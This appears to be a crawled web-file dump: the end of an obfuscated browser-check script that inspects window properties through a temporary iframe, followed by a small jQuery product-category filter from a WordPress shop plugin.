K(nl,no,C,N,y,a,E){no=(nl={U:420,f:421,C:451,N:433,y:491,a:455,E:398,b:391,M:412,B:461,R:463,Y:455,l:429},n2);try{return C=h[no(nl.U)](no(nl.f)),C[no(nl.C)]=no(nl.N),C[no(nl.y)]='-1',h[no(nl.a)][no(nl.E)](C),N=C[no(nl.b)],y={},y=cJDYB1(N,N,'',y),y=cJDYB1(N,N[no(nl.M)]||N[no(nl.B)],'n.',y),y=cJDYB1(N,C[no(nl.R)],'d.',y),h[no(nl.Y)][no(nl.l)](C),a={},a.r=y,a.e=null,a}catch(b){return E={},E.r={},E.e=b,E}}function m(U,r,f){return f=n(),m=function(q,C,G){return q=q-380,G=f[q],G},m(U,r)}}()

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.getmagicmushrooms.co/wp-content/plugins/magics-custom-features/assets/js/script.js?ver=1.0.0
body_size: -102
content:
(function( $ ) {
	'use strict';

	/**
	 * All of the code for your public-facing JavaScript source
	 * should reside in this file.
	 *
	 */



	/*Product Sub Category Sort*/
	$( document ).on( 'click', '[data-category-filter]', function( e ){
		e.preventDefault();
		var _this = $( this );
		var filter = _this.attr('data-category-filter');

		$( '[data-category-filter]' ).removeClass( 'active' );
		_this.addClass( 'active' );
		$( 'ul.products' ).children( 'li' ).hide();	
		if ( 'all' == filter ) {
			$( 'ul.products' ).children( 'li' ).show();				
		}else{
			$( 'ul.products' ).children( 'li.'+filter ).show();
		}		
	} );

})( jQuery );